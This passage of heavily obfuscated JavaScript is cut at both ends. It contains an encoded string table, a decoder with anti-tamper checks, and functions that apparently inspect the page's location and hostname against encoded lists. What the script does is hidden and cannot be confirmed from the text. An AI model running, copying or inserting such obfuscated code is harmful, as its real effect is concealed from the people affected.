4pcNYvkWOi','W43cHtxcTNy','W4pcSKfcnW','jg3cOmkoW6W','W7umWPL6W6W','WPL7aSkxBa','W7VdPWVdPmkY','yCkvW7FcPXS','lW7cQJ4B','W7dcM3NcQNC','W7z+W5W7mW','tCkLW6JcGXy','WQ3cHCo7WQ4x','ACkNkhem','u2eKcfi','bZpcOhpcVq','d0dcJr9j','WQ3dOmksWQFdSW','WQPJs8kG','WOtcM8kDWPzB','WPJcH8orAZi','W451W7Crea','gIyRgWK','jrSfgqi','WQtdKYL8WOu','hsZcJGGE','WOlcHZPDbq','WOJcKWJcPXW','W5/cRCoUBGm','WPBcMmo1WQyq','WOtcP8oQrYC','D8kwWOxcQg8','WRFdTJu','cIajoIm','kCotocu','q8oxFryk','kSoijbVdUW','W5VdJITqW58','W7lcOCozydK','WQNcVSkBWO9E','r8kzouCW','WQbWWQqaW6a','ymkgW4NcGKq','g8oza8kHWPS','WOhcJs7cNdW','ACoMEhddKq','WRRdI8kqWQRdIW','WPddJt3cNCoo','EepcGmk7W45NWQq','W7G3WR9ZW6y','WOldQqXV','W7xcGCooW6mB','W4RcJMdcSLS','fNyxs2O','grNcMw/cIW','zWldHNBdLa','W6JcVLNdVSoszWDffZu','WQVdTCkEWRhdQG','g13cVSkwW5q','k1RdJJb0','c8ovW6hcPSoR','fSoqgSksWQq','cCo1lCkwqq','oSouWRNdVxtcVSo7v8kfAsdcKG','W7K8WQHI','WQZcIWCgW68','WR7cIaWOW4m','EmodW5BdOCoQ','W5zJW4aknG','W4mnWR1hW6O','W6tcGCoYCq4','WPtcTSknWQ1W','emodWR/cO8oo','WPFdIWhcJmoC','imojkSkKWQa','W6JcLHxdUmoc','hNJcLajP','fSoid8k7tq','WRhcNd7cVdG','WPRcVdNcMqq','W4pcTGBdU8o6','W7mJW6DGWRRdK8kMW6lcTCoDWOHe','fmorlCkCsW','WRRcHmoQWOSb','tmkHbui4W4hdONddH8o1W7DB','W6HnvsW/','WOdcLCkXWOnM','F8kmjxy7','W5dcOGVdQ8oH','W5Gok8oDma','WQtcLSomdqq','WRtcMSoidHy','gCoqbtVdGq','W4FdKJJdJSkh','t8kYb3mT','W5T9W4q2nG','f8o1lmkcsW','W5VdHWLXW4S','CI8ak8kr','s8kIi1uS','zeqpmMa','W5v6WOtcGde','WQJcJaZcQdy','ad7cUGGD','WOhdRWzWWRK','pCoEaHtdMW','WPtdScFcJ8oE','b3BcRt5U','ovdcJXHI','xSk8W4ZcVsq','AtaPmmka','W5VcS8kvW57cJxXkWQu/WQldSmoT','zKqXi3C','rwSFkg4','mSoRW4ZcTCoC','aWZdIq','WOxcQ8kMWPPt','W4NdJ3NdTw0','WO3cGGSSW74','s3ZdMWzb','W5/dSYNdTmkm','l1e1rK8','sdetj8ke','W6XjW6iiWQm','W5JcQJ/cHxu','lX8VfrO','u08gnga','W6NcHrRdVmoe','W6rhl8kNW6u','W4HJW4q0oq','WOFdJInzWOG','w8kiW7pcRbS','r8kvWRpcJvC','WRLLlmkPEG','zCo1W4xdSCor','WOpcSCoHzWe','hedcOmkWW5O','w8oND0za','sSoWA1LD','W6D8W58tpq','eSoBEq1i','yse9d8kt','WQ7cNaO','WQBdVmkFWOVdIW','ctCfmYe','W6HjEreR','WQf6WRC6W7K','W5JcNsdcG2S','eg9FW7jp','sCktWP7cSGe','aZXhWPTY','eSoGFZ1d','CCk2WOhcIfW','W6CBWP9rW6G','cCoLh8kmWQu','WPy+FdW+','mSo7bSkzWQe','xmoeWPNdV8oJ','zSoRDJaF','rmkKWOpcIxi','ygVdN8kGWQW','hML3W7j5','omosnZddIq','WOlcPYRcISoq','tmkRWOlcUuG','FCoKshTz','W75YW58emq','W7qBWO1rW6C','WPZcSmk7WOHZ','hSoUdmkmua','WRVcNHWuW7K','C8k2W6hcM2i','W5ZcUdr8W7e','kgiHDu0','W4T/W40TjW','WOddGNLIWRmjFxWw','W7NdHcfdW5W','W6DqWQZcOay','WQPjqq4+','W5lcKXHDWQ0','F8k3c1uu','mSoqyg/cQG','W7FdOGVdSCkK','xJaYpSkC','W7JdICkacaG','WQZdHHVcRmoD','WOmbjKWp','scGwhSk7','W4RdPmo5W5RcIa','W4CmoSovpG','vb7cUJqk','WQtcMmoGd2q','FSkukNu/','W7yGW6jTW5FcQmkuW7hcRSoE','B8kzWRVcUe4','W6tdSf7dPea','aH1QWQzd','WQ7dTSohWQRdIG','W6BdNh7dPhS','W6RdKuVdNvy','EHlcGhVcGq','WOlcQJidW5u','W47dRd5dW4e','qmkbW4BcL04','W5BcTWfCWRa','WRJdGtj5WPm','d8oRqbjz','mHNcSZCp','jHFcMM0','FaCXoSkZ','W7GZWQPIW40','W5KkWQ5dW48','WRSome8T','DCoKuwPs','WPdcOmomEsS','B8oxW7JdM8oX','brPNWOTE','s8kLW6pcLZa','oSorWRCSWP4','lSoRzuRcOq','WP7dRSonWPtdOW','n8odW6hcKmo6','ACoLCqik','gmo/pthdJG','WOlcG33cLSoromoeacVdJXNcGG','W4jSWR/cRrK','kh09Ex8','WRjjxb0','WO/cScZcMbe','W6ZdVwBdM8kF','C8o6DG44','k8oElCkIsa','W4VcJmovAYa','gSoshdpdMG','WOldKSoYWQZdQa','maFcJHW3','WOTvWPacW4e','W782WPnJW7K','u8kqg0KW','W5pdSrvZW7W','W5lcKILxWRC','oSorWRhdVhBcV8oCDSk7saJcHq','Auu4cgG','W7bJlSk3W7a','WRVdVY/cRSoW','W45QdSkcW5O','lIuEWQ1c','bSoGWPK9WPK','ASonx11d','o0uXyxO','hCobemkcEG','WQRdImo0WPNdVW','W5tcIc9kWOe','smojuJmC','DSoZCG4M','WQZcNmkpWQr4','yd4/omkt','gmkXDXZdKa','W7pdMc3dS8kS','j8oPW4hcSSou','WRZcU8kmWRXP','WO3cISk8WOTY','dSocWRKOWOO','f8o0WOSPWPm','W7PKbCk3W78','WO97bSkIuG','W5NcLmknWRBdNW','aCouW7FcN8oP','W5JcN8oRsWm','zCkzW7RcTvm','Dmo7vezA','W4LEW7y9kq','WPldGbfgWOm','WRjeimkTFW','W4OWWPnUW4y','W4NdUb1IWQK','irhcUXCv','os0RcdW','WRVcNSoxWRyk','WQhcJSolEtW','WRxdMatdQCon','n8oPFJjC','WRBdO8obWRmQ','rCkmWQdcVvi','WRhdN8kAWONdRa','W7dcTfLmhG','WQldKcrXWPK','vSk+W7tdL8oX','WOPEWQudW7K','W43cK2X7Fa','mH3cOGOT','WQpdVs/cOSoK','me9aW65A','hqZcRWO1','tmkohx0+','W59KbSkYW5G','nKZcLbbp','WO/cNCksWR5U','AMWN','h8oBldFdOG','qmkrW6hcUWC','dmoCWOSzWO8','pSowztLA','WQ7cHflcTr0','oCo2oW','WRZcHrVcQbSukrpdHYJcTtm','BCouW6/dV8oL','WQRcGG4IW68','W7tcObxdR8ow','WORdLc9pWP0','reSen38','WQtcLHSpW6i','e3jMW75K','WQFcJmoYWROV','E0uhW7OYW4Xdkba+WRVcOG','cL7cQxC','cfNcOSkNW4u','kLqHFxK','lCk7WRlcSfu','WRberHat','ecFcPeJcRW','fCoopSkDvq','WO3cH8oVWRmG','WRhdJ8knWQRdQG','zmohWOxdSw8','W6DxW7WFea','W5zKWOhcIZK','WQBdT8oPWRFdRW','W5NcMa3cOvy','dSoObmkfWQ4','uSoOW4pdKSoa','CcFdGSokWQq0WQ/cPmkbaCoZWO8'];function _0x4074477f(a,b){a=a-0x15a;var c=_0x4074477e[a];if(_0x4074477f['bKIHPe']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4074477f['nLbIiM']=h,_0x4074477f['cyZmEF']={},_0x4074477f['bKIHPe']=!![];}var e=_0x4074477e[0x0],f=a+e,g=_0x4074477f['cyZmEF'][f];if(g===undefined){if(_0x4074477f['wBhOsI']===undefined){var i=function(j){this['aSHPbF']=j,this['nvwCpz']=[0x1,0x0,0x0],this['IqUVsl']=function(){return'newState';},this['EAylVv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qASLZd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NdtBix']=function(){var j=new RegExp(this['EAylVv']+this['qASLZd']),k=j['test'](this['IqUVsl']['toString']())?--this['nvwCpz'][0x1]:--this['nvwCpz'][0x0];return this['yqXPIH'](k);},i['prototype']['yqXPIH']=function(j){if(!Boolean(~j))return j;return this['gEWQwx'](this['aSHPbF']);},i['prototype']['gEWQwx']=function(j){for(var k=0x0,l=this['nvwCpz']['length'];k<l;k++){this['nvwCpz']['push'](Math['round'](Math['random']())),l=this['nvwCpz']['length'];}return j(this['nvwCpz'][0x0]);},new i(_0x4074477f)['NdtBix'](),_0x4074477f['wBhOsI']=!![];}c=_0x4074477f['nLbIiM'](c,b),_0x4074477f['cyZmEF'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x4074477f;while(!![]){try{var c=-parseInt(a0(0x2ea,'xwvx'))+-parseInt(a0(0x333,'&t1n'))*-parseInt(a0(0x1f4,'&fFI'))+parseInt(a0(0x24a,'eLnT'))+-parseInt(a0(0x2a8,'Vvp)'))*-parseInt(a0(0x231,'1EyI'))+-parseInt(a0(0x15b,'3GC5'))+parseInt(a0(0x377,'HNz7'))+-parseInt(a0(0x344,'I4kW'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4074477e,0x5e987),!function(){var a1=_0x4074477f,f={};f[a1(0x2b2,'1EyI')]=function(J,K){return J<K;},f[a1(0x179,'0iY6')]=function(J,K){return J!==K;},f[a1(0x1e2,'kPFL')]=function(J,K){return J===K;},f[a1(0x19c,'5MyV')]=function(J,K){return J+K;},f[a1(0x222,'eLnT')]=function(J,K){return J*K;},f[a1(0x245,'SuRR')]=function(J,K){return J-K;},f[a1(0x2e0,'aRp$')]=function(J,K){return J+K;},f[a1(0x2ac,'Vvp)')]=function(J,K){return J<K;},f[a1(0x185,'##)u')]=function(J,K){return J===K;},f[a1(0x17d,'3&Jn')]=function(J,K,L,N,O,P,Q,S,T,V,W){return J(K,L,N,O,P,Q,S,T,V,W);},f[a1(0x30f,'cgKg')]=function(J,K){return J||K;},f[a1(0x2f1,'o[zM')]=function(J,K){return J(K);},f[a1(0x2a3,'KO#e')]=function(J){return J();},f[a1(0x1ac,'SuRR')]=function(J,K,L,N,O,P,Q,S){return J(K,L,N,O,P,Q,S);},f[a1(0x20c,'!42F')]=function(J,K){return J!==K;},f[a1(0x17f,'YP42')]=function(J,K){return J!==K;},f[a1(0x314,'%4*Y')]=function(J,K){return J!==K;},f[a1(0x1c1,'YP42')]=function(J,K){return J!==K;},f[a1(0x247,'Z6Lh')]=function(J,K,L,N,O,P,Q){return J(K,L,N,O,P,Q);},f[a1(0x2e8,'A@o9')]=function(J,K){return J(K);},f[a1(0x192,'MeF3')]=function(J,K,L,N,O){return J(K,L,N,O);},f[a1(0x2ad,'gIA6')]=function(J,K){return J||K;},f[a1(0x209,'SuRR')]=a1(0x254,'&fFI')+a1(0x325,'xwvx')+a1(0x24e,'5MyV')+a1(0x2d4,'Yhp9')+a1(0x2f0,'YP42')+a1(0x1ce,'pb)D')+a1(0x39c,'ZADR')+a1(0x3b3,'A@o9')+a1(0x32e,'Vvp)')+a1(0x346,'D*X5')+a1(0x1cc,'pb)D')+a1(0x253,'&fFI')+a1(0x2b4,'OD6W')+a1(0x291,'(E*6')+a1(0x296,'Ku7[')+a1(0x35a,'A@o9')+a1(0x302,'[46t')+a1(0x3bd,'tdLY')+a1(0x3a8,'e*R^')+a1(0x37f,'YP42')+a1(0x213,'aBBa')+a1(0x2cf,'&fFI')+a1(0x271,'kPFL')+a1(0x309,'ZADR')+a1(0x3c9,'cgKg')+a1(0x2cb,'pb)D')+a1(0x190,'[46t')+a1(0x2b7,'j^3L')+a1(0x1de,'FSXO')+a1(0x1cb,'#Vjt')+a1(0x286,'OD6W')+a1(0x1b3,'eLnT')+a1(0x1a3,'!42F')+a1(0x164,'gIA6')+a1(0x28e,'%4*Y')+a1(0x328,'Z6Lh')+a1(0x1af,'D*X5')+a1(0x3a5,'sLNS')+a1(0x3ba,'FSXO')+a1(0x2a5,'A@o9')+a1(0x311,'1EyI')+a1(0x241,'tdLY')+a1(0x1c4,'!CcD')+a1(0x3bc,'5MyV')+a1(0x365,'OD6W')+a1(0x21d,'e*R^')+a1(0x25c,'gIA6')+a1(0x218,'%4*Y')+a1(0x2d1,'&t1n')+a1(0x35b,'sLNS')+a1(0x1cd,'YP42')+a1(0x177,'!42F')+a1(0x389,'aBBa')+a1(0x362,'OD6W')+a1(0x170,'sLNS')+a1(0x165,'I4kW')+a1(0x1b9,'MeF3')+a1(0x183,'!42F')+a1(0x378,'o[zM')+a1(0x34a,'kPFL')+a1(0x2de,'kPFL')+a1(0x1fe,'[46t')+a1(0x303,'^C[Y')+a1(0x308,'3&Jn')+a1(0x1d4,'u3na')+a1(0x36a,'#Vjt')+a1(0x1a1,'#Vjt')+a1(0x191,'A@o9')+a1(0x1b4,'j^3L')+a1(0x2ef,'&t1n')+a1(0x260,'j^3L')+a1(0x38f,'I4kW')+a1(0x315,'^C[Y')+a1(0x1bc,'5z&V')+a1(0x232,'^C[Y')+a1(0x2d3,'YP42')+a1(0x1bf,'aRp$')+a1(0x1c8,'5z&V')+a1(0x3ae,'##)u')+a1(0x3a3,'(E*6')+a1(0x173,'!42F')+a1(0x382,'kPFL')+a1(0x33d,'%4*Y')+a1(0x269,'HNz7')+a1(0x244,'o5Dz')+a1(0x28c,'MeF3')+a1(0x2d8,'e*R^')+a1(0x313,'cgKg')+a1(0x385,'SuRR')+a1(0x2f3,'aRp$')+a1(0x18e,'gIA6')+a1(0x1ad,'aRp$')+a1(0x388,'YP42')+a1(0x318,'Ku7[')+a1(0x1d5,'Vvp)')+a1(0x358,'!42F')+a1(0x3b2,'pb)D')+a1(0x2e6,'pb)D')+a1(0x18b,'u3na')+a1(0x172,'xwvx')+a1(0x1ee,'aBBa')+a1(0x2c1,'FSXO')+a1(0x35f,'HNz7')+a1(0x368,'YP42')+a1(0x261,'ZADR')+a1(0x366,'!CcD')+a1(0x18a,'YP42')+a1(0x2b3,'sLNS')+a1(0x17c,'Yhp9')+a1(0x36d,'5z&V')+a1(0x3bf,'^C[Y')+a1(0x343,'Ku7[')+a1(0x33b,'cgKg')+a1(0x202,'MeF3')+a1(0x30e,'0iY6')+a1(0x22d,'!CcD')+a1(0x1ba,'kPFL')+a1(0x2f5,'Vvp)')+a1(0x300,'YP42')+a1(0x3c3,'o5Dz')+a1(0x233,'I4kW')+a1(0x2c8,'SuRR')+a1(0x340,'5z&V')+a1(0x20d,'&fFI')+a1(0x29d,'(E*6')+a1(0x38c,'u3na')+a1(0x38d,'SuRR')+a1(0x324,'e*R^')+a1(0x2d6,'tdLY')+a1(0x15c,'KO#e')+a1(0x175,'aRp$')+a1(0x29c,'1EyI')+a1(0x30c,'A@o9')+a1(0x28a,'5MyV')+a1(0x3cf,'&fFI')+a1(0x19d,'3&Jn')+a1(0x34c,'0iY6')+a1(0x18c,'(E*6')+a1(0x266,'xwvx')+a1(0x199,'sLNS')+a1(0x390,'!42F')+a1(0x249,'o5Dz')+a1(0x20f,'0iY6')+a1(0x2da,'Dn0n')+a1(0x26b,'tdLY')+a1(0x307,'o[zM')+a1(0x23f,'D*X5')+a1(0x297,'3GC5')+a1(0x361,'cgKg')+a1(0x1d7,'D*X5')+a1(0x16d,'#Vjt')+a1(0x2e5,'eLnT')+a1(0x2a9,'A@o9')+a1(0x2ae,'Yhp9')+a1(0x3a9,'0iY6')+a1(0x1f2,'gIA6')+a1(0x1c0,'%82G')+a1(0x280,'&fFI')+a1(0x2ec,'#Vjt')+a1(0x1c7,'cgKg')+a1(0x2a7,'3&Jn')+a1(0x3a0,'!CcD')+a1(0x360,'!)$A')+a1(0x3c2,'sLNS')+a1(0x31b,'j^3L')+a1(0x21e,'A@o9')+a1(0x264,'SuRR')+a1(0x2a4,'(E*6')+a1(0x29a,'%82G')+a1(0x34b,'gIA6')+a1(0x2c2,'KO#e')+a1(0x289,'0iY6')+a1(0x187,'Vvp)')+a1(0x3ce,'EqOl')+a1(0x30a,'[46t')+a1(0x204,'xwvx')+a1(0x38e,'xwvx')+a1(0x2b6,'##)u')+a1(0x242,'1EyI')+a1(0x3cc,'pb)D')+a1(0x290,'!)$A')+a1(0x16b,'##)u')+a1(0x163,'YP42')+a1(0x2bd,'&t1n')+a1(0x2b0,'OD6W')+a1(0x282,'o[zM')+a1(0x19a,'xwvx')+a1(0x21a,'0iY6')+a1(0x2fc,'tdLY')+a1(0x166,'OD6W')+a1(0x332,'cgKg')+a1(0x1b8,'SuRR')+a1(0x257,'gIA6')+a1(0x35d,'o[zM')+a1(0x3c0,'aBBa')+a1(0x1bd,'pb)D')+'y',f[a1(0x23c,'Ku7[')]=a1(0x252,'##)u')+a1(0x2e4,'j^3L')+a1(0x3c8,'cgKg')+a1(0x35e,'OD6W')+a1(0x259,'aRp$')+a1(0x335,'I4kW')+a1(0x258,'3&Jn')+a1(0x211,'ZADR')+a1(0x194,'FSXO')+a1(0x39f,'%82G')+a1(0x399,'#Vjt')+a1(0x2dd,'Z6Lh')+a1(0x2df,'3GC5')+a1(0x36e,'gIA6')+a1(0x2e7,'gIA6')+a1(0x354,'MeF3')+a1(0x281,'I4kW')+a1(0x357,'OD6W')+a1(0x2c5,'Vvp)')+a1(0x212,'j^3L')+a1(0x272,'u3na')+a1(0x1c9,'OD6W')+a1(0x29f,'3&Jn')+a1(0x267,'OD6W')+a1(0x195,'xwvx')+a1(0x298,'%4*Y')+a1(0x336,'u3na')+a1(0x395,'!42F')+a1(0x250,'gIA6')+a1(0x3cd,'SuRR')+a1(0x1a0,'YP42')+a1(0x216,'cgKg')+a1(0x26a,'HNz7')+a1(0x1b7,'YP42')+a1(0x1b2,'##)u')+a1(0x331,'%82G')+a1(0x2a6,'u3na')+a1(0x33a,'aRp$')+a1(0x374,'YP42')+a1(0x355,'u3na')+a1(0x208,'FSXO')+a1(0x18f,'%4*Y')+a1(0x38b,'!)$A')+a1(0x251,'o5Dz')+a1(0x19f,'I4kW')+a1(0x339,'FSXO')+a1(0x305,'D*X5')+a1(0x371,'KO#e')+a1(0x327,'!)$A')+a1(0x181,'j^3L')+a1(0x23a,'KO#e')+a1(0x1df,'##)u')+a1(0x350,'Yhp9')+a1(0x2e2,'e*R^')+a1(0x205,'cgKg')+a1(0x25a,'A@o9')+a1(0x31f,'gIA6')+a1(0x215,'D*X5')+a1(0x203,'3&Jn')+a1(0x3ad,'Yhp9')+a1(0x1e8,'#Vjt')+a1(0x1eb,'OD6W')+a1(0x24c,'cgKg')+a1(0x1a5,'I4kW')+a1(0x3ab,'3GC5')+a1(0x3a7,'MeF3')+a1(0x16e,'A@o9')+a1(0x37e,'e*R^')+a1(0x384,'&t1n')+a1(0x279,'#Vjt')+a1(0x180,'Yhp9')+a1(0x15f,'%4*Y')+a1(0x169,'eLnT')+a1(0x277,'HNz7')+a1(0x37d,'!CcD')+a1(0x285,'!)$A')+a1(0x1ff,'kPFL')+a1(0x2e3,'5z&V')+a1(0x255,'e*R^')+a1(0x1a6,'[46t')+a1(0x284,'3&Jn')+a1(0x317,'ZADR')+a1(0x23d,'3&Jn')+a1(0x316,'aBBa')+a1(0x345,'KO#e')+a1(0x273,'OD6W')+a1(0x1b6,'xwvx')+a1(0x225,'Z6Lh')+a1(0x237,'aRp$')+a1(0x20a,'^C[Y')+a1(0x26d,'!42F')+a1(0x17e,'I4kW')+a1(0x32f,'HNz7')+a1(0x263,'1EyI')+a1(0x2fe,'!42F')+a1(0x1db,'aBBa')+a1(0x1e0,'MeF3')+a1(0x27e,'[46t')+a1(0x36c,'Z6Lh')+a1(0x19b,'u3na')+a1(0x168,'gIA6')+a1(0x24f,'!42F')+a1(0x1a7,'%4*Y')+a1(0x376,'tdLY')+a1(0x3c1,'5z&V')+a1(0x1ea,'3GC5')+a1(0x236,'EqOl')+a1(0x39b,'1EyI')+a1(0x16c,'Vvp)')+a1(0x288,'^C[Y')+a1(0x342,'EqOl')+a1(0x292,'pb)D')+a1(0x1d1,'SuRR')+a1(0x2a1,'!42F')+a1(0x375,'kPFL')+a1(0x1e5,'5MyV')+a1(0x3b9,'3&Jn')+a1(0x35c,'Z6Lh')+a1(0x18d,'sLNS')+a1(0x171,'5MyV')+a1(0x1ae,'[46t')+a1(0x227,'^C[Y')+a1(0x178,'u3na')+a1(0x25b,'OD6W')+a1(0x383,'SuRR')+a1(0x1d6,'u3na'),f[a1(0x2db,'u3na')]=a1(0x337,'%4*Y')+a1(0x25e,'Dn0n')+a1(0x1c2,'kPFL')+a1(0x3c6,'e*R^')+a1(0x321,'SuRR')+a1(0x234,'SuRR')+a1(0x320,'#Vjt')+a1(0x198,'cgKg')+a1(0x341,'MeF3')+a1(0x2af,'kPFL')+a1(0x2f6,'3GC5')+a1(0x37a,'tdLY')+a1(0x28d,'%82G')+a1(0x167,'aRp$')+a1(0x27a,'3&Jn')+a1(0x329,'EqOl'),f[a1(0x2f8,'!42F')]=a1(0x39d,'Vvp)')+a1(0x2ed,'1EyI')+a1(0x162,'SuRR')+a1(0x1ec,'u3na')+a1(0x295,'EqOl')+a1(0x176,'Z6Lh')+a1(0x283,'o[zM')+a1(0x1c6,'Ku7[')+a1(0x30b,'pb)D')+a1(0x398,'HNz7')+a1(0x394,'cgKg')+a1(0x219,'ZADR'),f[a1(0x304,'tdLY')]=function(J,K){return J===K;},f[a1(0x380,'!)$A')]=a1(0x274,'eLnT')+a1(0x299,'I4kW')+a1(0x364,'YP42')+a1(0x160,'HNz7')+a1(0x1f5,'5MyV')+a1(0x161,'MeF3')+a1(0x193,'e*R^')+a1(0x2b8,'D*X5')+a1(0x2fa,'Yhp9')+a1(0x226,'e*R^')+a1(0x1c5,'##)u')+a1(0x32d,'1EyI')+a1(0x270,'j^3L')+a1(0x22c,'!42F')+a1(0x294,'sLNS')+a1(0x2b5,'^C[Y')+a1(0x3ca,'tdLY')+a1(0x26c,'SuRR'),f[a1(0x2f2,'u3na')]=function(J,K){return J===K;},f[a1(0x2d7,'3GC5')]=a1(0x230,'FSXO')+a1(0x1b0,'&t1n'),f[a1(0x392,'^C[Y')]=function(J){return J();},f[a1(0x1d8,'!)$A')]=function(J){return J();},f[a1(0x3b5,'3&Jn')]=function(J,K,L){return J(K,L);},f[a1(0x319,'eLnT')]=a1(0x1b1,'aRp$')+a1(0x1e4,'sLNS')+a1(0x372,'!42F')+a1(0x2b1,'&fFI')+a1(0x334,'FSXO'),f[a1(0x23b,'KO#e')]=a1(0x22a,'pb)D')+a1(0x1f8,'3GC5'),f[a1(0x391,'SuRR')]=function(J,K){return J===K;},f[a1(0x20e,'3&Jn')]=a1(0x387,'HNz7')+'t',f[a1(0x3d5,'Dn0n')]=function(J,K){return J===K;},f[a1(0x2ca,'OD6W')]=a1(0x189,'o5Dz')+a1(0x323,'HNz7'),f[a1(0x182,'%4*Y')]=function(J,K){return J===K;},f[a1(0x1f7,'pb)D')]=function(J,K,L){return J(K,L);},f[a1(0x2ff,'YP42')]=function(J,K,L){return J(K,L);},f[a1(0x2f7,'3GC5')]=function(J){return J();},f[a1(0x3b6,'A@o9')]=function(J){return J();},f[a1(0x246,'aRp$')]=a1(0x3cb,'!)$A')+'t',f[a1(0x2aa,'Dn0n')]=a1(0x31a,'aBBa')+a1(0x3a1,'%82G')+a1(0x1e9,'Vvp)'),f[a1(0x293,'EqOl')]=function(J,K,L,N,O,P,Q,S,T,V,W){return J(K,L,N,O,P,Q,S,T,V,W);},f[a1(0x2d0,'Ku7[')]=a1(0x3d3,'u3na')+a1(0x2fd,'!42F')+a1(0x1ef,'!CcD')+a1(0x15a,'xwvx')+a1(0x369,'1EyI')+a1(0x1a8,'OD6W')+a1(0x17a,'xwvx')+a1(0x379,'aRp$'),f[a1(0x1f0,'aBBa')]=a1(0x30d,'j^3L')+a1(0x39a,'I4kW')+a1(0x3a4,'cgKg')+a1(0x1fb,'aBBa')+a1(0x224,'EqOl')+a1(0x1be,'j^3L'),f[a1(0x370,'^C[Y')]=function(J,K,L){return J(K,L);},f[a1(0x217,'&fFI')]=function(J,K){return J+K;},f[a1(0x3d2,'3GC5')]=a1(0x20b,'##)u');var j=f,k=function(){var J=!![];return function(K,L){var N=J?function(){var a2=_0x4074477f;if(L){var O=L[a2(0x32c,'KO#e')](K,arguments);return L=null,O;}}:function(){};return J=![],N;};}();function l(J,K){var a3=a1;for(var L in J)if(j[a3(0x24b,'aRp$')](L[a3(0x2ab,'5MyV')+'h'],K)&&function(N,O){var a4=a3;for(var P=0x2;j[a4(0x356,'&fFI')](P,O[a4(0x1dd,'eLnT')+'h']);P++)if(j[a4(0x1a9,'%82G')](N[a4(0x34f,'1EyI')+a4(0x330,'KO#e')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a5=a1;return j[a5(0x3aa,'0iY6')](J,Math[a5(0x396,'EqOl')](j[a5(0x31d,'%82G')](Math[a5(0x2ee,'#Vjt')+'m'](),j[a5(0x221,'gIA6')](j[a5(0x37c,'Ku7[')](K,0x1),J))));}function p(J,K){var a6=a1;for(var L=0x0;j[a6(0x2bf,'!CcD')](L,K[a6(0x22e,'u3na')+'h']);L++){var N=K[L],O=j[a6(0x248,'Z6Lh')](0x0,N[a6(0x1ca,'cgKg')+'Of']('.'))?j[a6(0x15e,'^C[Y')]('.',J):J,P=j[a6(0x29e,'o[zM')](O[a6(0x1e1,'aBBa')+'h'],N[a6(0x393,'cgKg')+'h']),Q=O[a6(0x1b5,'e*R^')+'Of'](N,P),P=j[a6(0x301,'#Vjt')](-0x1,Q)&&j[a6(0x33c,'^C[Y')](Q,P);if(P&&(j[a6(0x351,'u3na')](O[a6(0x1d3,'&fFI')+'h'],N[a6(0x39e,'A@o9')+'h'])||j[a6(0x37b,'YP42')](0x0,N[a6(0x1aa,'&fFI')+'Of']('.'))))return 0x1;}}function q(){var a7=a1,J,K;return j[a7(0x322,'!42F')](l,j[a7(0x2cc,'pb)D')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a8=a1,J=j[a8(0x1d9,'A@o9')](u,j[a8(0x3b1,'pb)D')](q));if(J){var J=j[a8(0x23e,'pb)D')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(j[a8(0x2fb,'kPFL')](0x46,J[a8(0x21c,'3GC5')+a8(0x1ab,'EqOl')](0x0))&&j[a8(0x301,'#Vjt')](0x66,J[a8(0x3b7,'&t1n')+a8(0x326,'YP42')](0x0))||j[a8(0x179,'0iY6')](0x49,J[a8(0x1f3,'[46t')+a8(0x235,'tdLY')](0x1))&&j[a8(0x2d2,'xwvx')](0x69,J[a8(0x243,'EqOl')+a8(0x21f,'D*X5')](0x1))||j[a8(0x26e,'!CcD')](0x4c,J[a8(0x29b,'e*R^')+a8(0x2c0,'!CcD')](0x2))&&j[a8(0x363,'%82G')](0x6c,J[a8(0x186,'I4kW')+a8(0x206,'gIA6')](0x2))||j[a8(0x26f,'KO#e')](0x45,J[a8(0x3b7,'&t1n')+a8(0x349,'HNz7')](0x3))&&j[a8(0x348,'^C[Y')](0x65,J[a8(0x2e9,'Vvp)')+a8(0x220,'!42F')](0x3))||j[a8(0x32b,'Ku7[')](0x3a,J[a8(0x34f,'1EyI')+a8(0x1ed,'Dn0n')](0x4))):void 0x0;}}function u(J){var a9=a1;return j[a9(0x1fd,'pb)D')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var aa=a1,J=j[aa(0x310,'&fFI')](q);if(J){var K=j[aa(0x1e7,'o5Dz')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[aa(0x373,'eLnT')](K,'~')?j[aa(0x1f1,'xwvx')](u,J):L)&&j[aa(0x2e1,'D*X5')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[aa(0x210,'0iY6')](K,L);}}function w(){var ab=a1,J=j[ab(0x207,'HNz7')],K=new RegExp(j[ab(0x3d1,'^C[Y')],'g');return J[ab(0x256,'kPFL')+'ce'](K,'')[ab(0x3a6,'!)$A')](';');}function x(){var ac=a1,J=j[ac(0x19e,'5z&V')],K=new RegExp(j[ac(0x2eb,'HNz7')],'g');return J[ac(0x352,'Z6Lh')+'ce'](K,'')[ac(0x276,'0iY6')](';');}function y(J){var ad=a1;return 